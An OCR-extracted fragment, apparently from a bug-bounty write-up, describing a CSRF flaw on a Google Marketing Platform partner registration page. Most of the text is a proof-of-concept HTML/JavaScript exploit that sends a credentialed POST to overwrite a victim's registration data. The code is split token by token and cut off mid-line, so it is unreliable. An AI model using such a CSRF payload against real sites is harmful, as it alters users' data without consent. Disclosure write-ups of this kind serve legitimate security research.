
find request without any CSRF Token / CSRF
Protection. And then I found the CSRF at the
beginning I hunt on that subdomain. The Register
page! I try to make simple script to reproduce CSRF.
The script is like this :
<
title
>
CSRF on Marketing Platform Google
<
/title
>
<
script
>
function
getMe
(){
// retrieve page content
var xhr = 
new
XMLHttpRequest
()
;
// now execute the CSRF attack
xhr.
open
(
"POST"
,
"https://marketingplatform.google.com/about/partn
true
)
;
xhr.
withCredentials
=
"true"
;
xhr.
setRequestHeader
(
"Content-type"
, 
"application
xhr.
send
(
'["","Hacked By Hacker!!!!!!!!","400","I
}
<
/script
><
center
>
<
h1
>
CSRF To Overwrite Current Register Data
<
/h1
>
<
button onclick=
"getMe();"
>
Xploit Kuyy
<
/button
>
<
/center
>